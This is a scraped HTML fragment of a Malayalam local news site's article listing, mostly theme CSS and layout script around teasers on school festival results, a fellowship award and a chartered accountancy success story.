                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:31:50+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_112 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_112" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_112 .td-block-title>*{color:var(--base-color-1)!important}.tdi_112 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_112{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:20px!important}}@media (max-width:767px){.tdi_112{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:30px!important}}</style>
<style>.tdi_112 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_112 .td-image-container{display:none}body .tdi_112 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_112 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_112 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_112 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_112 .td-post-vid-time{display:block}.tdi_112 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_112 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_112 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_112 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_112 .td-read-more{display:none}.tdi_112 .td-author-date{display:none}.tdi_112 .td-post-author-name{display:none}.tdi_112 .td-post-date,.tdi_112 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_112 .entry-review-stars{display:none}.tdi_112 .td-icon-star,.tdi_112 .td-icon-star-empty,.tdi_112 .td-icon-star-half{font-size:15px}.tdi_112 .td-module-comments{display:none}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_112 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_112 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_112 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_112 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_112 .entry-title{margin:10px 0 0;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:15px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:10px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;font-weight:700!important}.tdi_112 .td-subcat-list a,.tdi_112 .td-subcat-dropdown span,.tdi_112 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_112 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_112 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_112 .td-module-container:before{bottom:-10px}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:10px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .entry-title{font-size:12px!important}.tdi_112 .td-post-category{font-size:12px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_112 .td-module-container:before{bottom:-7.5px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:5px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-size:16px!important}.tdi_112 .td-post-category{font-size:11px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_112 .td-image-wrap{padding-bottom:110%}.tdi_112 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_112 .td-image-container,.ie11 .tdi_112 .td-image-container{flex:0 0 auto}.tdi_112 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td-module-container:before{bottom:-12px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"Topics","category_id":"","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-44534","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "1";
block_tdi_112.block_type = "td_flex_block_1";
block_tdi_112.post_count = "8";
block_tdi_112.found_posts = "13944";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "1743";
tdBlocksArray.push(block_tdi_112);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Topics</span></h4></div><div id=tdi_112 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
